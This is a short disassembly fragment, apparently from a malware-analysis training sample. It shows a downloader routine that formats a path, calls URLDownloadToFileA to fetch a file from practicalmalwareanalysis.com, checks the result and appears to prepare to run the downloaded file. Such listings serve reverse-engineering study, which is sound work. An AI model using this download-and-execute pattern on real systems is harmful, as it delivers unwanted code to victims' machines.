 .text:004010E6 FF 15 14 20 40 00 call ds:_snprintf
.text:004010E6
.text:004010EC 83 C4 14 add esp, 14h
.text:004010EF 6A 00 push 0 ; LPBINDSTATUSCALLBACK
.text:004010F1 6A 00 push 0 ; DWORD
.text:004010F3 8D 8D C0 FB FF FF lea ecx, [ebp+var_440]
.text:004010F9 51 push ecx ; LPCSTR
.text:004010FA 68 44 30 40 00 push offset aHttpWwwPractic ; "http://www.practicalmalwareanalysis.com"...
.text:004010FF 6A 00 push 0 ; LPUNKNOWN
.text:00401101 E8 26 00 00 00 call URLDownloadToFileA
.text:00401101
.text:00401106 89 85 BC FB FF FF mov [ebp+var_444], eax
.text:0040110C 83 BD BC FB FF FF 00 cmp [ebp+var_444], 0
.text:00401113 75 0F jnz short loc_401124
.text:00401113
.text:00401115 6A 00 push 0 ; uCmdShow